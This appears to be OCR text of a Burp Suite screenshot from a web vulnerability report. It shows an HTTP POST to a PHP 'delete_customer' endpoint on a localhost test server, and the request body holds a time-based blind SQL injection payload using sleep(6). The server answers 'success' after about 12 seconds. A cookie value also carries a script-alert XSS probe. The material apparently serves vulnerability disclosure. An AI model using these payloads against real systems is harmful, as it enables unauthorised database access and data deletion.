 Pretty Raw Hex
POST /classes/Users.php?f=delete_customer HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://localhost:98
Connection: keep-alive
Referer: http://localhost:98/admin/?page=category
Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
4hbjidikmkhu5jjf2qh4hj9719; XDEBUG_SESSION=12652
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=1 and if((length(database())>1),sleep(6),2) -- a
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 05:35:39 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}
Search
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 17
Response headers 10
Notes
410 bytes | 12,112 millis